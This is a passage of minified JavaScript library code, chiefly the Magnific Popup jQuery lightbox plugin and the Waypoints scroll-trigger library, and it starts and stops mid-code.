a=t.document,r=e.fn[o].domain;i!==n&&(a.title=s.title,a.open(),r&&a.write('<script>document.domain="'+r+'"<\/script>'),a.close(),t.location.hash=i)}}(),r}()}(jQuery,this),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,i,n,a,o,s,r="Close",l="BeforeClose",d="MarkupParse",c="Open",_="Change",p="mfp",u="."+p,h="mfp-ready",f="mfp-removing",m="mfp-prevent-close",g=function(){},v=!!window.jQuery,b=e(window),w=function(e,i){t.ev.on(p+e+u,i)},y=function(t,i,n,a){var o=document.createElement("div");return o.className="mfp-"+t,n&&(o.innerHTML=n),a?i&&i.appendChild(o):(o=e(o),i&&o.appendTo(i)),o},C=function(i,n){t.ev.triggerHandler(p+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},x=function(i){return i===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=i),t.currTemplate.closeBtn},k=function(){e.magnificPopup.instance||((t=new g).init(),e.magnificPopup.instance=t)},T=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};g.prototype={constructor:g,init:function(){var i=navigator.appVersion;t.isIE7=-1!==i.indexOf("MSIE 7."),t.isIE8=-1!==i.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=T(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var a;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var s,r=i.items;for(a=0;a<r.length;a++)if((s=r[a]).parsed&&(s=s.el[0]),s===i.el[0]){t.index=a;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],o="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=y("bg").on("click"+u,function(){t.close()}),t.wrap=y("wrap").attr("tabindex",-1).on("click"+u,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=y("container",t.wrap)),t.contentContainer=y("content"),t.st.preloader&&(t.preloader=y("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(a=0;a<l.length;a++){var _=l[a];_=_.charAt(0).toUpperCase()+_.slice(1),t["init"+_].call(t)}C("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(d,function(e,t,i,n){i.close_replaceWith=x(n.type)}),o+=" mfp-close-btn-in"):t.wrap.append(x())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+u,function(e){27===e.keyCode&&t.close()}),b.on("resize"+u,function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var p=t.wH=b.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(p)){var m=t._getScrollbarSize();m&&(f.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),C("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),n.on("focusin"+u,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(p),C(c),i}t.updateItemHTML()},close:function(){t.isOpen&&(C(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(f),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){C(r);var i=f+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var a={marginRight:""};t.isIE7?e("body, html").css("overflow",""):a.overflow="",e("html").css(a)}n.off("keyup.mfp focusin"+u),t.ev.off(u),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,C("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||b.height();t.fixedContentPos||t.wrap.css("height",t.wH),C("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(C("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var o=!!t.st[n]&&t.st[n].markup;C("FirstMarkupParse",o),t.currTemplate[n]=!o||e(o)}a&&a!==i.type&&t.container.removeClass("mfp-"+a+"-holder");var s=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(s,n),i.preloaded=!0,C(_,i),a=i.type,t.container.prepend(t.contentContainer),C("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(x()):t.content=e:t.content="",C("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,a=t.items[i];if(a.tagName?a={el:e(a)}:(n=a.type,a={data:a,src:a.src}),a.el){for(var o=t.types,s=0;s<o.length;s++)if(a.el.hasClass("mfp-"+o[s])){n=o[s];break}a.src=a.el.attr("data-mfp-src"),a.src||(a.src=a.el.attr("href"))}return a.type=n||t.st.type||"inline",a.index=i,a.parsed=!0,t.items[i]=a,C("ElementParse",a),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var a="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(a).on(a,n)):(i.isObj=!1,i.delegate?e.off(a).on(a,i.delegate,n):(i.items=e,e.off(a).on(a,n)))},_openClick:function(i,n,a){if((void 0!==a.midClick?a.midClick:e.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==a.disableOn?a.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else if(b.width()<o)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),a.el=e(i.mfpEl),a.delegate&&(a.items=n.find(a.delegate)),t.open(a)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var a={status:e,text:n};C("UpdateStatus",a),e=a.status,n=a.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(m)){var n=t.st.closeOnContentClick,a=t.st.closeOnBgClick;if(n&&a)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(a&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||b.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,i,n){var a;n.data&&(i=e.extend(n.data,i)),C(d,[t,i,n]),e.each(i,function(e,i){if(void 0===i||!1===i)return!0;if((a=e.split("_")).length>1){var n=t.find(u+"-"+a[0]);if(n.length>0){var o=a[1];"replaceWith"===o?n[0]!==i[0]&&n.replaceWith(i):"img"===o?n.is("img")?n.attr("src",i):n.replaceWith('<img src="'+i+'" class="'+n.attr("class")+'" />'):n.attr(a[1],i)}}else t.find(u+"-"+e).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:g.prototype,modules:[],open:function(t,i){return k(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(i){k();var n=e(this);if("string"==typeof i)if("open"===i){var a,o=v?n.data("magnificPopup"):n[0].magnificPopup,s=parseInt(arguments[1],10)||0;o.items?a=o.items[s]:(a=n,o.delegate&&(a=a.find(o.delegate)),a=a.eq(s)),t._openClick({mfpEl:a},n,o)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),v?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var I,S,z,A="inline",E=function(){z&&(S.after(z.addClass(I)).detach(),z=null)};e.magnificPopup.registerModule(A,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(A),w(r+"."+A,function(){E()})},getInline:function(i,n){if(E(),i.src){var a=t.st.inline,o=e(i.src);if(o.length){var s=o[0].parentNode;s&&s.tagName&&(S||(I=a.hiddenClass,S=y(I),I="mfp-"+I),z=o.after(S).detach().removeClass(I)),t.updateStatus("ready")}else t.updateStatus("error",a.tNotFound),o=e("<div>");return i.inlineElement=o,o}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var P,j="ajax",M=function(){P&&e(document.body).removeClass(P)},O=function(){M(),t.req&&t.req.abort()};e.magnificPopup.registerModule(j,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(j),P=t.st.ajax.cursor,w(r+"."+j,O),w("BeforeChange."+j,O)},getAjax:function(i){P&&e(document.body).addClass(P),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,a,o){var s={data:n,xhr:o};C("ParseAjax",s),t.appendContent(e(s.data),j),i.finished=!0,M(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),C("AjaxContentAdded")},error:function(){M(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var H,L=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),w(c+n,function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)}),w(r+n,function(){i.cursor&&e(document.body).removeClass(i.cursor),b.off("resize"+u)}),w("Resize"+n,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,H&&clearInterval(H),e.isCheckingImgSize=!1,C("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],a=function(o){H&&clearInterval(H),H=setInterval(function(){return n.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(H),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))},o)};a(1)},getImage:function(i,n){var a=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,C("ImageLoadComplete")):200>++a?setTimeout(o,100):s())},s=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",r.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=t.st.image,l=n.find(".mfp-img");if(l.length){var d=document.createElement("img");d.className="mfp-img",i.el&&i.el.find("img").length&&(d.alt=i.el.find("img").attr("alt")),i.img=e(d).on("load.mfploader",o).on("error.mfploader",s),d.src=i.src,l.is("img")&&(i.img=i.img.clone()),(d=i.img[0]).naturalWidth>0?i.hasSize=!0:d.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:L(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(H&&clearInterval(H),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",r.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var F,q=function(){return void 0===F&&(F=void 0!==document.createElement("p").style.MozTransform),F};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var a,o,s=i.duration,d=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,a={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return a["-webkit-"+o]=a["-moz-"+o]=a["-o-"+o]=a[o]=n,t.css(a),t},c=function(){t.content.css("visibility","visible")};w("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(a),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void c();(o=d(e)).css(t._getOffset()),t.wrap.append(o),a=setTimeout(function(){o.css(t._getOffset(!0)),a=setTimeout(function(){c(),setTimeout(function(){o.remove(),e=o=null,C("ZoomAnimationEnded")},16)},s)},16)}}),w(l+n,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=s,!e){if(!(e=t._getItemToZoom()))return;o=d(e)}o.css(t._getOffset(!0)),t.wrap.append(o),t.content.css("visibility","hidden"),setTimeout(function(){o.css(t._getOffset())},16)}}),w(r+n,function(){t._allowZoom()&&(c(),o&&o.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,a=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),o=parseInt(n.css("padding-top"),10),s=parseInt(n.css("padding-bottom"),10);a.top-=e(window).scrollTop()-o;var r={width:n.width(),height:(v?n.innerHeight():n[0].offsetHeight)-s-o};return q()?r["-moz-transform"]=r.transform="translate("+a.left+"px,"+a.top+"px)":(r.left=a.left,r.top=a.top),r}}});var N="iframe",W=function(e){if(t.currTemplate[N]){var i=t.currTemplate[N].find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(N,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(N),w("BeforeChange",function(e,t,i){t!==i&&(t===N?W():i===N&&W(!0))}),w(r+"."+N,function(){W()})},getIframe:function(i,n){var a=i.src,o=t.st.iframe;e.each(o.patterns,function(){return a.indexOf(this.index)>-1?(this.id&&(a="string"==typeof this.id?a.substr(a.lastIndexOf(this.id)+this.id.length,a.length):this.id.call(this,a)),a=this.src.replace("%id%",a),!1):void 0});var s={};return o.srcAction&&(s[o.srcAction]=a),t._parseMarkup(n,s,i),t.updateStatus("ready"),n}}});var D=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},B=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,a=".mfp-gallery",s=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",w(c+a,function(){i.navigateByImgClick&&t.wrap.on("click"+a,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),n.on("keydown"+a,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),w("UpdateStatus"+a,function(e,i){i.text&&(i.text=B(i.text,t.currItem.index,t.items.length))}),w(d+a,function(e,n,a,o){var s=t.items.length;a.counter=s>1?B(i.tCounter,o.index,s):""}),w("BuildControls"+a,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,a=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(m),o=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(m),r=s?"mfpFastClick":"click";a[r](function(){t.prev()}),o[r](function(){t.next()}),t.isIE7&&(y("b",a[0],!1,!0),y("a",a[0],!1,!0),y("b",o[0],!1,!0),y("a",o[0],!1,!0)),t.container.append(a.add(o))}}),w(_+a,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void w(r+a,function(){n.off(a),t.wrap.off("click"+a),t.arrowLeft&&s&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=D(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=D(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),a=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?a:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:a);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=D(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),C("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,C("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var Q="retina";e.magnificPopup.registerModule(Q,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(w("ImageHasSize."+Q,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),w("ElementParse."+Q,function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),function(){var t="ontouchstart"in window,i=function(){b.off("touchmove"+n+" touchend"+n)},n=".mfpFastClick";e.fn.mfpFastClick=function(a){return e(this).each(function(){var o,s=e(this);if(t){var r,l,d,c,_,p;s.on("touchstart"+n,function(e){c=!1,p=1,_=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],l=_.clientX,d=_.clientY,b.on("touchmove"+n,function(e){_=e.originalEvent?e.originalEvent.touches:e.touches,p=_.length,_=_[0],(Math.abs(_.clientX-l)>10||Math.abs(_.clientY-d)>10)&&(c=!0,i())}).on("touchend"+n,function(e){i(),c||p>1||(o=!0,e.preventDefault(),clearTimeout(r),r=setTimeout(function(){o=!1},1e3),a())})})}s.on("click"+n,function(){o||a()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+n+" click"+n),t&&b.off("touchmove"+n+" touchend"+n)}}(),k()}),function(){"use strict";function e(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=e.Adapter.extend({},e.defaults,n),this.element=this.options.element,this.adapter=new e.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=e.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=e.Context.findOrCreateByElement(this.options.context),e.offsetAliases[this.options.offset]&&(this.options.offset=e.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,t+=1}var t=0,i={};e.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},e.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},e.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},e.prototype.disable=function(){return this.enabled=!1,this},e.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},e.prototype.next=function(){return this.group.next(this)},e.prototype.previous=function(){return this.group.previous(this)},e.invokeAll=function(e){var t=[];for(var n in i)t.push(i[n]);for(var a=0,o=t.length;o>a;a++)t[a][e]()},e.destroyAll=function(){e.invokeAll("destroy")},e.disableAll=function(){e.invokeAll("disable")},e.enableAll=function(){e.invokeAll("enable")},e.refreshAll=function(){e.Context.refreshAll()},e.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},e.viewportWidth=function(){return document.documentElement.clientWidth},e.adapters=[],e.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},e.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=e}(),function(){"use strict";function e(e){window.setTimeout(e,1e3/60)}function t(e){this.element=e,this.Adapter=a.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},a=window.Waypoint,o=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete n[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,a.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||a.isTouch)&&(t.didScroll=!0,a.requestAnimationFrame(e))})},t.prototype.handleResize=function(){a.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],a=n.newScroll>n.oldScroll?n.forward:n.backward;for(var o in this.waypoints[i]){var s=this.waypoints[i][o],r=n.oldScroll<s.triggerPoint,l=n.newScroll>=s.triggerPoint,d=r&&l,c=!r&&!l;(d||c)&&(s.queueTrigger(a),e[s.group.id]=s.group)}}for(var _ in e)e[_].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?a.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?a.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,a=e.length;a>n;n++)e[n].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),n={};this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var o in e){var s=e[o];for(var r in this.waypoints[o]){var l,d,c,_,p,u=this.waypoints[o][r],h=u.options.offset,f=u.triggerPoint,m=0,g=null==f;u.element!==u.element.window&&(m=u.adapter.offset()[s.offsetProp]),"function"==typeof h?h=h.apply(u):"string"==typeof h&&(h=parseFloat(h),u.options.offset.indexOf("%")>-1&&(h=Math.ceil(s.contextDimension*h/100))),l=s.contextScroll-s.contextOffset,u.triggerPoint=m+l-h,d=f<s.oldScroll,c=u.triggerPoint>=s.oldScroll,_=d&&c,p=!d&&!c,!g&&_?(u.queueTrigger(s.backward),n[u.group.id]=u.group):!g&&p?(u.queueTrigger(s.forward),n[u.group.id]=u.group):g&&s.oldScroll>=u.triggerPoint&&(u.queueTrigger(s.forward),n[u.group.id]=u.group)}}return a.requestAnimationFrame(function(){for(var e in n)n[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in n)n[e].refresh()},t.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){o&&o(),t.refreshAll()},a.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},a.Context=t}(),function(){"use strict";function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}function i(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},a=window.Waypoint;i.prototype.add=function(e){this.waypoints.push(e)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],a="up"===i||"left"===i;n.sort(a?t:e);for(var o=0,s=n.length;s>o;o+=1){var 